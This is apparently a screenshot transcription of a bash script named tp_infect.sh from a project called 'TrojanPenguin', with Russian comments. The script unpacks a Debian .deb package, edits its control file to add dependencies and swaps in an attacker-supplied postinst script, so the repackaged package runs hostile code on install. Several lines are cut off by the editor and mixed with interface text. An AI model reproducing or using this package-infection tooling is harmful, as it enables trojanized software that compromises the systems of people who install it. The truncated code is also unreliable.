 GNU nano 4.8 /usr/bin/tp_infect.sh Изменён
#!/bin/bash
#debug=".../Programming/projects/TrojanPenguin"
debug=""
temp="$debug/tmp/trojan_penguin"
#создаем временные папки
mkdir $temp
mkdir $temp/new
mkdir $temp/new/DEBIAN
#распакуем пакет
ar -p $1 data.tar.xz | tar -xJ -C $temp/new
ar -p $1 control.tar.xz | tar -xJ -C $temp/new/DEBIAN/
Справка
# ируем control
#в новый control копируем все поля до "Deepends", затем копируем поле "Deepend>
cp $temp/new/DEBIAN/control $temp/orig_control
cat $temp/orig_control | grep --before-context=100 Depends | grep -v Depends>
cat $temp/orig_control | grep Depends | tr -d '\r\n' >> $temp/new/DEBIAN/cont>
echo ", fakeroot, python" >> $temp/new/DEBIAN/control
cat $temp/orig_control | grep --after-context=100 Depends | grep -v Depends >
#скормим пакету наш постинстал
cp $debug/usr/bin/tp_postinst.sh $temp/new/DEBIAN/postinst